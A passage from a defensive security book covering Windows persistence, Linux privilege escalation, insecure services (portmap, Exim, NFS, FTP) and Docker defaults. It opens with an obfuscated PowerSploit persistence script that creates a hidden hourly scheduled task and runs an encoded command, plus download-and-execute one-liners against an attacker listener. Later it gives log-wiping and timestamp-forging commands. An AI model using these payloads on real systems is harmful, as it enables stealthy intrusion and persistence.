$Script={sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStr\
eam][Convert]::FromBase64String('7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqB\
ymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8izk5/73Rra5lfbVeTn86nb\
brM2/FVPpmWRb5s74xn1dWyrLJZ09bF8mLr43nbrh7dvbv7cG+8++nBeGe8u3d3lV2jybh916Yf37nz/wA='),[IO.Com\
pression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()}
if($Persist){
if(([Security.Principal.WindowsPrincipal][Security.Principal.WindowsIdentity]::GetCurrent()).\
IsInRole([Security.Principal.WindowsBuiltInRole]'Administrator'))
{$Prof=$PROFILE.AllUsersAllHosts;$Payload="schtasks /Create /RU system /SC HOURLY /TN Updater\
 /TR `"$($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -NonInteractive`""}
else
{$Prof=$PROFILE.CurrentUserAllHosts;$Payload="schtasks /Create /SC HOURLY /TN Updater /TR `"$\
($Env:SystemRoot)\System32\WindowsPowerShell\v1.0\powershell.exe -NonInteractive`""}
mkdir (Split-Path -Parent $Prof)
(gc $Prof) + (' ' * 600 + $Script)|Out-File $Prof -Fo
iex $Payload|Out-Null
Write-Output $Payload}
else
{$Script.Invoke()}
} Update-Windows -Persist
powershell  -E "cwBhAGwAIABhACAATgBlAHcALQBPAGIAagBlAGMAdAA7AGkAZQB4ACgAYQAgAEkATwAuAFMAdAByA\
GUAYQBtAFIAZQBhAGQAZQByACgAKABhACAASQBPAC4AQwBvAG0AcAByAGUAcwBzAGkAbwBuAC4ARABlAGYAbABhAHQAZQ\
BTAHQAcgBlAGEAbQAoAFsASQBPAC4ATQBlAG0AbwByAHkAUwB0AHIAZQBhAG0AXQBbAEMAbwBuAHYAZQByAHQAXQA6ADo\
ARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACcANwBiADAASABZAEIAeABKAGwAaQBVAG0ATAAyADMASwBl\
ADMAOQBLADkAVQByAFgANABIAFMAaABDAEkAQgBnAEUAeQBUAFkAawBFAEEAUQA3AE0ARwBJAHoAZQBhAFMANwBCADEAc\
ABSAHkATQBwAHEAeQBxAEIAeQBtAFYAVwBaAFYAMQBtAEYAawBEAE0ANwBaADIAOAA5ADkANQA3ADcANwAzADMAMwBuAH\
YAdgB2AGYAZQA2AE8ANQAxAE8ASgAvAGYAZgAvAHoAOQBjAFoAbQBRAEIAYgBQAGIATwBTAHQAcgBKAG4AaQBHAEEAcQB\
zAGcAZgBQADMANQA4AEgAegA4AGkAZgB1AFAAawBmAEwAMgBjAHQAawBXADEAVABMADkAYQB6AGIASQAyADMALwA1AHUA\
cwBaAHgAVgBWADgAMAB2AC8AbwAyAFQAbAAxAG0AZABMAGIAYQArADkALwBxAHEAYQBLAGYAegA3AC8AOQB1AEwALwBPA\
DYASwBaAHIAMgB6AG0AKwBjAC8ARwA2AG4AZABWADMAVgB4AC8AegBhAHkAegBvAC8AegArAHQAOABPAGMAMAAvACsALw\
BoADEAVQBlAGIATAB0AHIAdwArAHEAWgBaAHQAcwBWAHoAbgBIADEAUABUADEAOQBPADYAVwBMAFcAZgAvAGUASQBtAEs\
AOQBNAHMAZgBaAEYAZgBiAFgAOAA1ACsAZQBsADgAMgBoADQAVwArAGIAdQB0AEwARAAzADcAYwB2AHkANgByAGYATgBz\
ADgAUwByAFAAWgBuAG0AOQBKAFIAKwBkAFYASQB0AFYAbgBUAGMATgB3AFIAOAAvAHoAYwA5AEwAdwBrAHQAYQBiAFgAM\
gBQAHYAdgAwAGkAWAAxAFQAMQB0AFgAegB3AC8AZQA5AFIAWgA1AGQANQAzAFgANwAvADAAYQBOAG4AZABiAFYANABrAG\
oAWAA1AHAALwB2ADAAWABiAEcAOAAyAFAAcgA0AHcAVwBUAG4AMgA3AC8AUABrADMAZgBmAEsAWQB1AHYARgBzAC8AMwA\
3AHYAMQBlACsAYgAyAEgAdgA5AGYARAByACsAcgBmAGUALwAvAGIAcgArAGMAbgBaADAAOAB1AFQAcQAvAGYALwBEADUA\
dgBUADQAOQAvADQAcwBFAFgAbgA1AC8AOQBJAE0AOQBlAFAAMwBpAHkAdQAzAHAAMQAvAGMAWABxAEYAMQAzAC8AbwBpA\
GYAWABpADUALwA4ADcAawAvADkANQBPADcAaQAyAGQAdQBuAFgAegB6ADQAcQBiADIARABoAHcALwB2AFAAMwBqAHcANA\
BOADYAOQBlADgAdgBMAHkAOAB2AHoALwBOAE0AdgA3ACsAOQArACsAWgAyADcANQArAGQAMwBmAC8AQgB3ACsAbABPAEw\
AbgAzAGcAeQBlAFQAbgA1AGsAdgByADkAegByAEwANAAvAFAAZwBYAE4AUgBmAG4ATAArAC8AZABQAC8AagAyAEQAdwA2\
AEsASAA3AHkAOQBmAC8AZgBCAHYAVgBkADEAZAByADgAOABuAC8AeABrAC8AbQBaADUAOABPAGwAeQBNAHEAbQAvADIAT\
AB2ADcANwBDAGQAZgByAGgAYgBmAGYAVABXADUAMwB6AHoAWQBmADcAZgBjAG4AWAAzADMAdQBuADcAKwBuAFoALwBhAG\
UAVABoADUAZAByAEIANABYAHUALwBmAFcAMAA3AHEAKwBZAFAAWgA1AGUAVAB5AHcAZgBUAHoAVAB3ADQAKwArAFcAVAA\
1AEoAUAA4ADgAUAAxAGoAZgBtADkAMAByAGYAMwBMAHYAcAA2ADgAbgA4ADQAZQA3AG4ALwA0ACsANQAvAGMAZQBMAEgA\
OQB3ADkAKwByADQAcwA0AC8AdgBqAEwANwBYAEkAWgAzADMAKwB4AGYAVgBMAEMAYwBTAFAAYwAyAG4AKwB0AGsAZABhA\
HYANABtAGYAOQBlAE8AVAA1AGYAVABhAGsAYgBVAG8AbQArAFAAWAA1ACsAYwBuAGQAMgA1AE0AOABaAGMAdgBLAGwATw\
BsADcATwB0AE8ANwAvAGsATgAwADYASwA4AHkAMAA3ADkANwArAFkALwB5AFMAZQB5AEsAZgByAHUAbQBpAHYAeAB5ACs\
ASgAwAE4ATgBpAGwAWgBWAGoANQBSAHYANwB3AGYAYwAzAE4ARABxAGIARQBaAC8AUQBOADkAVABuADUAMwBsADcAcwBx\
ADYASgBnAGQAbwB0ADYAdgBtAHMATwBWAHUAKwBxAHMAcAA4AFUAdwA5AFAAMQBrAFgAWgBTAHIAUAB2AGYAMwB3ADgAV\
wB4AFIATAB3AHEAegBPADIAcQByACsAKwBBADQAeAA1AHkALwArADMAVgA3AFcAMQBmAGwAbgB2ADkAdgBMAFYAMQA4AC\
sATwAzAHQAKwBPAGoANAB1AHkANgA4AGEAUQBwADkAKwBmAHIAdABxADIAdQBiAHcAZAAzAHUAWgBYAFoAZABWAE4AdgB\
2AHMAbwAyAFkANgBiADcAUABtAGIAWgBQAGUAUABTAEYAZQBhAHYAUAAwADcAcQB1AHYAMAB1AGEANgBhAGYATgBGAGUA\
dgBmADEAUwBmAHIAdABMADcAOQA2ADkAZgB6ADMAUwBlACsAKwBlAGEASABDAFUAZABQAHYAcgA5AEkALwA0AEsAUABmA\
GIAZQB0ADMATwAxADEAZQBQAG4AcgBOAFQAVgA5AFYAVgBYAHYAbgA5ADUAWABmADcAKwAzADkAdgBvAFkATwAxAFYAVg\
BlAHYANQA3AG4AWgBmAG4ANwBYAHUANgBPAGQAMwA3AGYARgBmADUAdQA4AFAAYwA0AGYANQBlAG4AMgB5ACsAcQA1AGQ\
AbQBTAEkARwBZAGsAUgBaAGYANQBIAC8ARABSAFIAMABUAHAAdgBHAHoAeQAvAGcAQwBVAFAAQgBqAEUAcgBjAGIAdwBj\
ADQARAA0ADQAdQAyAHMAcQBOAE8AdAAxADYAdQB5AGEATABkAGYAWgB1ADAAOABwAFgAKwBCAGQATQBwAGoAbwBWAG4AW\
gB1AHAAagBxADcAKwBrAG4ANgBkAGIASAA2AGMAZgBwAHQAOQBKAFAAZAAzAGIAbwBEADkAVQBRAGQAMwA3AG0AeQAzAF\
cANwAvAFkAdwAwAGkATABSAEwAdAA1ADkAVgB4AEcAegA1AHUAOQBTAE0AbABSAHUAOABXAEoAZgBsAGIANQB4ADgAbAB\
6AGcAagAzADYAYQAvAFYAKwB2AFcAZgB1ADgAUgBVAEUAQwBPAHoANQBhAFgAMQBkAHUAYwBtAGYAaQBYAGQATgBRAGIA\
SQBTAGcAcwAvAFIAcwBuAHYAMwBIAHkALwB3AEEAPQAnACkALABbAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuA\
EMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACwAWwBUAGUAeA\
B0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApACkALgBSAGUAYQBkAFQAbwBFAG4AZAAoACkA"
IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/Persistence.ps1 '\
))
# and:
IEX ((new-object net.webclient).downloadstring('http://<listener-attack-ip>/EncodedPersistent\
Script.ps1 '))
The PowerSploit Persistence module offers the following persistence techniques:
- PermanentWMI
- ScheduledTask (as we have just seen)
- Registry
At the following stages:
AtLogonAtStartupOnIdleDaily-
Hourly(as we have just seen) -
At(specify specific times)
There are many ways to achieve persistence. I have not included any lateral movement or privilege escalation amongst these PowerShell plays, but feel free to take your post exploitation further. Even the tools we have used in these plays have a good variety of both.
Unnecessary and Vulnerable Services
Overly Permissive File Permissions, Ownership and Lack of Segmentation

A lack of segmenting of a file system, according to what is the least amount of privilege any authorised parties require is often the precursor to privilege escalation.
Privileged services that are started on system boot by your init system (as discussed under the Proactive Monitoring section) often run other executable files whether they be binaries or scripts.
When an executable (usually run as a daemon) is called by one of these privileged services and is itself writeable by a low privileged user, then a malicious actor can swap the legitimate executable for a trojanised replica, or even just a malicious executable if they think it will go unnoticed.
If we take the path of least resistance when setting up our partitions on installation by combining file system resources that have lesser requirements for higher privileges, together with those that have greater requirements, then we are not applying the principle of least privilege. What this means is that some resources that do not need the extra privileges in order to do their job, get given them anyway. This allows attackers to take advantage of this, by swapping in (writing) and executing malicious files, directly or indirectly.
If the target file that an attacker wants to swap for a trojanised version is world writeable, user writeable or even group writeable, and they are that user or in the specified group, then they will be able to swap the file… Unless the mounted file system is restrictive enough to mitigate the action.
- The first risk is at the file permission and ownership level
- The first tool we can pull out of the bag is unix-privesc-check, which has its source code on github and is also shipped with Kali Linux, but only the 1.x version (
unix-privesc-checksingle file), which is fine, but the later version which sits on the master branch (upc.shmain file plus many sub files) does a lot more, so it can be good to use both. You just need to get the shell file(s) from either the1_xormasterbranch onto your target machine and run. Running as root allows the testing to be a lot more thorough for obvious reasons. If I’m testing my own host, I will start with theupc.sh, I like to test as a non root user first, as that is the most realistic in terms of how an attacker would use it. Simply looking at the main file will give you a good idea of the options, or you can just run:
./upc.sh -hTo run:
# Produces a reasonably nice output
./upc.sh > upc.output -
LinEnum is also very good at host reconnaissance, providing a lot of potentially good information on files that can be trojanised.
Also check the Additional Resources chapter for other similar tools for both Linux and Windows.
- The first tool we can pull out of the bag is unix-privesc-check, which has its source code on github and is also shipped with Kali Linux, but only the 1.x version (
- The second risk is at the mount point of the file system. This is quite easy to test and it also takes precedence over file permissions, as the mount options apply to the entire mounted file system. This is why applying as restrictive as possible permissions to granular file system partitioning is so effective.
- The first and easiest command to run is:
mount
This will show you the options that all of your file systems were mounted with. In the Countermeasures we address how to improve the permissiveness of these mounted file systems. - For peace of mind, I usually like to test that the options that our file systems appear to be mounted with actually are. You can make sure by trying to write an executable file to the file systems that have
noexecas specified in/etc/fstaband attempt to run it, it should fail. - You can try writing any file to the file systems that have the
ro(read-only) option specified against them in the/etc/fstab, that should also fail. - Applying the
nosuidoption to your mounts prevents thesuid(Set owner User ID) bit on executables from being respected. If for example we have an executable that has itssuidbit set, any other logged in user temporarily inherits the file owners permissions as well as the UID and GID to run that file, rather than their own permissions.
- The first and easiest command to run is:
Running a directory listing that has a file with its suid bit set will produce a permission string similar to -rwsr--r--
The s is in the place of the owners executable bit. If instead a capitol S is used, it means that the file is not executable
All suid files can be found with the following command:
find / -perm -4000 -type f 2>/dev/null
All suid files owned by root can be found with the following command:
find / -uid 0 -perm -4000 -type f 2>/dev/null
To add the suid bit, you can do so the symbolic way or numeric.
symbolic:
chmod u+s <yourfile>
numeric:
chmod 4750 <yourfile>
This adds the suid bit, read, write and execute for owner, read and execute for group and no permissions for other. This is just to give you an idea of the relevance of the 4 in the above -4000, do not go setting the suid bits on files unless you fully understand what you are doing, and have good reason to. This could introduce a security flaw, and if the file is owned by root, you may have just added a perfect vulnerability for an attacker to elevate their privileges to root due to a defect in your executable or the fact that the file can be modified/replaced.
So for example if root owns a file and the file has its suid bit set, anyone can run that file as root.
We will now walk through the steps of how an attacker may carry out a privilege escalation.
You can find the video of how it is played out at https://youtu.be/ORey5Zmnmxo.
The Countermeasures sections that address are:
- Partitioning on OS Installation
- Lock Down the Mounting of Partitions, which also briefly touches on the improving file permissions and ownership
Weak Password Strategies

This same concept was covered in the People chapter of Fascicle 0, which also applies to VPS. In addition to that, the risks are addressed within the countermeasures section.
Root Logins
Allowing root logins is a lost opportunity for another layer of defence in depth, where the user must elevate privilages before performaning any task that could possibly negativly impact the system. Once an attacker is root on a system, the system is owned by them. Root is a user and no guess work is required for that username. Other low privilaged users require some guess work on the part of the username as well as the password, and even once both parts of a low privaleged credential have been aquired, there is another step to total system ownership.
SSH

You may remember we did some fingerprinting of the SSH daemon in the Reconnaissance section of the Processes and Practises chapter in Fascicle 0. SSH in itself has been proven to be solid. In saying that, SSH is only as strong as the weakest link involved. For example, if you are using the default of password authentication and have not configured which remote hosts can or can not access the server, and chose to use a weak password, then your SSH security is only as strong as the password. There are many configurations that a default install of SSH uses in order to get up and running quickly, that need to be modified in order to harden SSH. Using SSH in this manner can be convienient initially, but it is always recommended to move from the defaults to a more secure model of usage. I cover many techniques for configuring and hardening SSH in the SSH Countermeasures section.
To Many Boot Options

Being able to boot from alternative media to that of your standard OS, provides additional opportunity for an attacker to install a root-kit on your machine, whether it be virtual or real media.
Portmap

An attacker can probe the Open Network Computing Remote Procedure Call (ONC RPC) port mapper service on the target host, where the target host is an IP address or a host name.
If installed, the rpcinfo command with -p will list all RPC programs (such as quotad, nfs, nlockmgr, mountd, status, etc) registered with the port mapper (whether the depricated portmap or the newer rpcbind). Many RPC programs are vulnerable to a collection of attacks.
100000 4 tcp 111 portmapper
100000 3 tcp 111 portmapper
100000 2 tcp 111 portmapper
100000 4 udp 111 portmapper
100000 3 udp 111 portmapper
100000 2 udp 111 portmapper
100000 4 7 111 portmapper
100000 3 7 111 portmapper
100000 2 7 111 portmapper
100005 1 udp 649 mountd
100003 2 udp 2049 nfs
100005 3 udp 649 mountd
100003 3 udp 2049 nfs
100024 1 udp 600 status
100005 1 tcp 649 mountd
100024 1 tcp 868 status
100005 3 tcp 649 mountd
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100021 0 udp 679 nlockmgr
100021 0 tcp 875 nlockmgr
100021 1 udp 679 nlockmgr
100021 1 tcp 875 nlockmgr
100021 3 udp 679 nlockmgr
100021 3 tcp 875 nlockmgr
100021 4 udp 679 nlockmgr
100021 4 tcp 875 nlockmgr
This provides a list of RPC services running that have registered with the port mapper, thus providing an attacker with a lot of useful information to take into the Vulnerability Searching stage discussed in the Process and Practises chapter of Fascicle 0.
The deprecated portmap service as well as the newer rpcbind, listen on port 111 for requesting clients, some Unix and Solaris versions will also listen on ports above 32770.
Besides providing the details of RPC services, portmap and rpcbind are inherently vulnerable to DoS attacks, specifically reflection and amplification attacks, in fact that is why. Clients make a request and the port mapper will respond with all the RPC servers that have registered with it, thus the response is many times larger than the request. This serves as an excellent vector for DoS, saturating the network with amplified responses.
These types of attacks have become very popular amongst distributed attackers due to their significant impact, lack of sophistication and ease of execution. Level 3 Threat Research Labs published a blog post on this port mapper DoS attack and how it has become very popular since the beginning of August 2015.
US-CERT also published an alert on UDP-Based Amplification Attacks outlining the Protocols, Bandwidth Amplification Factor, etc.
100000 2 tcp 0.0.0.0.0.111 portmapper unknown
100024 1 udp 0.0.0.0.130.255 status unknown
100024 1 tcp 0.0.0.0.138.110 status unknown
100003 2 udp 0.0.0.0.8.1 nfs unknown
100003 3 udp 0.0.0.0.8.1 nfs unknown
100003 4 udp 0.0.0.0.8.1 nfs unknown
100021 1 udp 0.0.0.0.167.198 nlockmgr unknown
100021 3 udp 0.0.0.0.167.198 nlockmgr unknown
100021 4 udp 0.0.0.0.167.198 nlockmgr unknown
100003 2 tcp 0.0.0.0.8.1 nfs unknown
100003 3 tcp 0.0.0.0.8.1 nfs unknown
100003 4 tcp 0.0.0.0.8.1 nfs unknown
100021 1 tcp 0.0.0.0.151.235 nlockmgr unknown
100021 3 tcp 0.0.0.0.151.235 nlockmgr unknown
100021 4 tcp 0.0.0.0.151.235 nlockmgr unknown
100005 1 udp 0.0.0.0.235.25 mountd unknown
100005 1 tcp 0.0.0.0.182.4 mountd unknown
100005 2 udp 0.0.0.0.235.25 mountd unknown
100005 2 tcp 0.0.0.0.182.4 mountd unknown
100005 3 udp 0.0.0.0.235.25 mountd unknown
100005 3 tcp 0.0.0.0.182.4 mountd unknown
100000 2 udp 0.0.0.0.0.111 portmapper unknown
You will notice in the response as recorded by Wireshark, that the length is many times larger than the request, 726 bytes in this case, hence the reflected amplification:
source IP> <dest IP> Portmap 82 V3 DUMP Call (Reply In 76)
<dest IP> <source IP> Portmap 726 V3 DUMP Reply (Call In 75)
The packet capture in Wireshark which is not showen here also confirms that it is UDP.
EXIM

Exim, along with offerings such as Postfix, Sendmail, Qmail, etc, are Mail Transfer Agents (MTAs), which on a web server are probably not required.
There have been plenty of exploits created for Exim security defects. Most of the defects I have seen have patches for, so if Exim is a necessity, stay up to date with your patching. If you are still on a stable (jessie at the time of writing) and can not update to a testing release, make sure to use backports.
At the time of writing this, the very front page of the Exim website states “All versions of Exim previous to version 4.87 are now obsolete and everyone is very strongly recommended to upgrade to a current release.”.
Jessie (stable) uses Exim 4.84.2 where as jessie-backports uses Exim 4.87,
which 4.86.2 was patched for the likes of CVE-2016-1531. Now if we have a look at the first exploit for this vulnerability (https://www.exploit-db.com/exploits/39535/) and dissect it a little:
The Perl shell environment variable $PERL5OPT can be assigned options, these options will be interpreted as if they were on the #! line at the beginning of the script. These options will be treated as part of the command run, after any optional switches included on the command line are accepted.
-M, which is one of the allowed switches (-[DIMUdmw]) to be used with $PERL5OPT allows us to attempt to use a module from the command line, so with -Mroot we are trying to use the root module, then PERL5OPT=-Mroot effectively puts -Mroot on the first line like the following, which runs the script as root:
#!perl -Mroot
The Perl shell environment variable $PERL5LIB is used to specify a colon (or semicolon on Windows) separated list of directories in which to look for Perl library files before looking in the standard library and the current directory.
Assigning /tmp to $PERL5LIB immediately before the exploit is run, means the first place execution will look for the root module is in the /tmp directory.
NIS
Some History:
NIS+ was introduced as part of Solaris 2 in 1992 with the intention that it would eventually replace Network Information Service (NIS), originally known as Yellow Pages (YP). NIS+ featured stronger security, authentication, greater scalability and flexibility, but it was more difficult to set up, administer and migrate to, so many users stuck with NIS. NIS+ was removed from Solaris 11 at the end of 2012. Other more secure distributed directory systems such as Lightweight Directory Access Protocol (LDAP) have come to replace NIS(+).
What NIS is:
NIS is a Remote Procedure CAll (RPC) client/server system and a protocol providing a directory service, letting many machines in a network share a common set of configuration files with the same account information, such as the commonly local stored UNIX:
- users
- their groups
- hostnames
- e-mail aliases
- etc
- and contents of the
/etc/passwdand referenced/etc/shadowwhich contains the hashed passwords, discussed in detail under the Review Password Strategies section
The NIS master server maintains canonical database files called maps. We also have slave servers which have copies of these maps. Slave servers are notified by the master via the yppush program when any changes to the maps occur. The slaves then retrieve the changes from the master in order to synchronise their own maps. The NIS clients always communicate directly with the master, or a slave if the master is down or slow. Both master and slave(s) service all client requests through ypserv.
Vulnerabilities and exploits:
NIS has had its day, it is vulnerable to many exploits, such as DoS attacks using the finger service against multiple clients, buffer overflows in libnasl,
“lax authentication while querying of NIS maps (easy for a compromised client to take advantage of), as well as the various daemons each having their own individual issues. Not to mention that misconfiguration of NIS or netgroups can also provide easy holes that can be exploited. NIS databases can also be easily accessed by someone who doesn’t belong on your network. How? They simply can guess the name of your NIS domain, bind their client to that domain, and run a ypcat command to get the information they are after.”
NIS can run on unprivileged ports, which means that any user on the system(s) can run them. If a replacement version of these daemons was put in place of the original, then the attacker would have access to the resources that the daemons control.
Rpcbind

rpcbind listens on the same port(s) as the deprecated portmap and suffers the same types of DoS attacks.
Telnet
Provides a command line interface on a remote server via its application layer client-server protocol traditionally to port 23. Telnet was created and launched in 1969, provides no encryption, credentials are sent in plain text. There have been extensions to the Telnet protocol which provide Transport Layer Security (TLS) and Simple Authentication and Security Layer (SASL), many Telnet implementations do not support these though.
Telnet is still provided turned on, on many cheap hardware appliances, which continue to provide an excellent source of ownable resources for those looking to acquire computing devices illegally to launch attacks from. Many of these devices also never have their default credentials changed.
FTP
The FTP protocol was not designed with security in mind, it does not use any form of encryption. The credentials you use to authenticate, all of your traffic including any sensitive information you have in the files that you send or receive, to or from the FTP server, will all be on the wire in plain text. Even if you think your files do not contain any sensitive information, often there will be details hiding, for example, if you are [m]putting / [m]geting source files, there could be database credentials or other useful bits of information in config files.
Many people have been using FTP for years, in many cases never even considering the fact that FTP adds no privacy to anything it touches.
Most FTP clients also store the users credentials in plain text, completely neglecting to consider defence in depth. It should be considered that your client machine is already compromised. If credentials are stored encrypted, then it is one more challenge that an attacker must conquer. All software created with security in mind realises this, and if they must store credentials, they will be hashed via a best of bread KDF (as discussed in the Data-store Compromise section of the Web Applications chapter) with the recommended number of iterations (as discussed in the Review Password Strategies section a little later in this chapter). In regards to FTP, the clients are designed to store multiple credentials, one set for each site, the idea being that you don’t have to remember them, so they need to be encrypted, rather than hashed (one way, not reversible), so they can be decrypted.
A couple of the most popular clients are:
FileZilla (cross platform) FTP client stores your credentials in plain text. Yes, the UI conceals your password from shoulder surfers, but that is the extent of its security, basically none.
WinSCP (Windows) is a FTP, SFTP and SCP client for Windows. WinSCP has a number of ways in which you can have it deal with passwords. By default, when a user enters their password on the authentication window, it is stored in memory and reused for all subsequent authentications during the same session. This is of course open to exploitation as is, also in-memory data can be swapped to disk, written to crash dump files and accessed by malware.
Another option is to store passwords along with other site specific configurations to the registry for installed WinSCP, or to an INI file (overridable) for the portable version. These passwords are stored obfuscated, as the documentation puts it “stored in a manner that they can easily be recovered”. If you are interested, you can check the EncryptPassword function on the WinSCP github mirror, in which a short and simple set of bitwise operations are performed on each character of the password and the user and host are concatenated as what looks to be some sort of pseudo-salt. Although this option exists, it is recommended against.
And here is why. The exploit decrypt_password consumed by the winscp metasploit module. Additional details on the cosine-security blog.
The recommended way to store the site specific passwords is to use a Master Password. This appears to use a custom implementation of the AES256 block cipher, with a hard-coded 1000 rounds of SHA1.
WinSCP provides a lot of options, which may or may not be a good thing.
NFS

mountd or rpc.mount is the NFS mount daemon, that listens and services NFS client requests to mount a file system.
If mounts are listed in the /etc/fstab, attempts will be made to mount them on system boot.
If the mountd daemon is listed in the output of the above rpcinfo command, the showmount -e command will be useful for listing the NFS servers list of exports defined in the servers /etc/exports file.
for <target hsot>:
/ (anonymous) # If you're lucky as an attacker, anonymous means anyone can mount.
/ * # means all can mount the exported root directory.
# Probably because the hosts.allow has ALL:ALL and hosts.deny is blank.
# Which means all hosts from all domains are permitted access.
NFS is one of those protocols that you need to have some understanding on in order to achieve a level of security sufficient for your target environment. NFS provides no user authentication, only host based authentication. NFS relies on the AUTH_UNIX method of authentication, the user ID (UID) and group ID (GIDs) that the NFS client passes to the server are implicitly trusted.
# Make sure local rpcbind service is running:
service rpcbind status
# Should yield [ ok ] rpcbind is running.
# If not:
service rpcbind start
mount -t nfs <target host>:/ /mnt
All going well for the attacker, they will now have your VPS’s / directory mounted to their /mnt directory. If you have not setup NFS properly, they will have full access to your entire file system.
To establish some persistence, an attacker may be able to add their SSH public key:
The NFS daemon always listens on the unprivileged port 2049. An attacker without root privileges on a system can start a trojanised nfsd which will be bound to port 2049.
- On a system that does not usually offer NFS, the attacker could then proceed to create a spear phishing attack, in which they lure the target to open a pdf or similar from the exported filesystem, or even using a fake (pickled) filesystem. As the export(s) would probably be on an internal network, target trust levels would be very high, or…
- If they can find a way to stop an existing
nfsdand run their own, clients may communicate with the trojanisednfsdand possibly consume similar exports. By replacing a NFS daemon with a trojanised replica, the attacker would also have access to the resources that the legitimate daemon controls.
The ports that a Linux server will bind its daemons to are listed in /etc/services.
As well as various privilege escalation vulnerabilities, NFS has also suffered from various buffer overflow vulnerabilities.
Lack of Visibility
As I was writing this section, I realised that visibility is actually an asset, so I went back and added it… actually to several chapters. Without visibility, an attacker can do a lot more damage than they could if you were watching them and able to react, or even if you have good auditing capabilities. It is in fact an asset that attackers often try and remove for this very reason.
Any attacker worth their weight will try to cover their tracks as they progress. Once an attacker has shell access to a system, they may:
- Check running processes to make sure that they have not left anything they used to enter still running
- Remove messages in logs related to their break (walk) in
- Same with the shell history file. Or even:
ln /dev/null ~/.bash_history -sfso that all following history vanishes. - They may change time stamps on new files with:
touch -r <referenceFile> <fileThatGetsReferenceFileTimeStampsApplied>
Or better is to use the original date-time:touch -r <originalFile> <trojanFile> mv <trojanFile> <originalFile> - Make sure any trojan files they drop are the same size as the originals
- Replace
md5sumso that it contains sums for the files that were replaced including itself. Although if an administrator ranrpm -Vordebsums -c(Debian, Ubuntu) it would not be affected by a modifiedmd5sum.
If an attacker wants their actions to be invisible, they may try replacing the likes of ps, pstree, top, ls and possibly netstat or ss, and/or many other tools that reveal information about the system, if they are trying to hide network activity from the host.
Taking things further, an attacker may load a kernel module that modifies the readdir() call and the proc filesystem so that any changes on the file system are untrustworthy, or if going to the length of loading custom modules, everything can be done from kernel space which is invisible until reboot.
Without visibility, an attacker can access your system(s) and, alter, copy, modify information without you knowing they did it. Even launch DoS attacks without you noticing anything before it is to late.
Docker
With the continual push for shorter development cycles, combined with continuous delivery, cloud and virtual based infrastructure, containers have become an important part of the continuous delivery pipeline. Docker has established itself as a top contender in this space.
Many of Dockers defaults favour ease of use over security, in saying that, Docker’s security considerations follow closely. After working with Docker, the research I have performed in writing these sections on Docker security, and in having the chance to discuss many of my concerns and preconceived ideas with the Docker Security team lead Diogo Mónica over this period, it is my belief that by default Docker containers, infrastructure and orchestration provide better security than running your applications in Virtual Machines (VMs). Just be careful when comparing containers with VMs, as this is analogous with comparing apples with oranges.
The beauty in terms of security that Docker provides is immense configurability to improve the security many times more than the defaults. In order to do this, you will have to invest some time and effort into learning about the possible issues, features and how to configure them. It is this visibility that I have attempted to create in these sections on Docker security.
Docker security is similar to VPS security, except there is a much larger attack surface, due to running many containers with many different packages, many of which do not receive timely security updates, as noted by banyan and the morning paper.
A monolithic kernel such as the Linux kernel, containing tens of millions of lines of code, which are reachable from untrusted applications via all sorts of networking, USB, driver APIs Has a huge attack surface. Adding Docker into the mix has the potential to expose all these vulnerabilities to each and every running container, and its applications within, thus making the attack surface of the kernel grow exponentially.
Docker leverage’s many features that have been in the Linux kernel for years, which provide a lot of security enhancements out of the box. The Docker Security Team are working hard to add additional tooling and techniques to further harden their components, this has become obvious as I have investigated many of them. You still need to know what all the features, tooling and techniques are, and how to use them, in order to determine whether your container security is adequate for your needs.
From the Docker overview, it says: “Docker provides the ability to package and run an application in a loosely isolated environment”. Later in the same document it says: “Each container is an isolated and secure application platform, but can be given access to resources running in a different host or container” leaving the “loosely” out. Then it goes on to say: “Encapsulate your applications (and supporting components) into Docker containers”. The meaning of encapsulate is to enclose, but If we are only loosely isolating, then we’re not really enclosing are we? I will address this concern in the following Docker sections and subsections.
To start with, I am going to discuss many areas where we can improve container security, then at the end of this Docker section I will discuss why application security is far more of a concern than container security.
Consumption from Registries

Similar to Consuming Free and Open Source from the Web Applications chapter, many of us trust the images on docker hub without much consideration to the possible defective packages within. There have been quite a few reports with varying numbers of vulnerable images as noted by Banyan and “the morning paper” mentioned above.
The Docker Registry project is an open-source server side application that lets you store and distribute Docker images. You could run your own registry as part of your organisations Continuous Integration (CI) / Continuous Delivery (CD) pipeline. Some of the public known instances of the registry are:
- Docker Hub
- EC2 Container Registry
- Google Container Registry
- CoreOS quay.io
Doppelganger images
Beware of doppelganger images that will be available for all to consume, similar to doppelganger packages that we discuss in the Web Applications chapter. These can contain a huge number of packages and code to hide malware in a Docker image.
The Default User is Root

What is worse, dockers default is to run containers, and all commands / processes within a container as root. This can be seen by running the following command from the CIS_Docker_1.13.0_Benchmark:
| xargs docker inspect --format '{{ .Id }}: User={{ .Config.User }}'
If you have two containers running and the user has not been specified you will see something like the below, which means your two containers are running as root.
User=
<container n+1 Id>: User=
Images derived from other images inherit the same user defined in the parent image explicitly or implicitly, so unless the image creator has specifically defined a non root user, the user will default to root. That means, all processes within the container will run as root.
Docker Host, Engine and Containers
Considering these processes run as root, and have indirect access to most of the Linux Kernel (20+ million lines of code written by humans) APIs such as networking, USB, storage stacks, and others via System calls, the situation may look bleak.
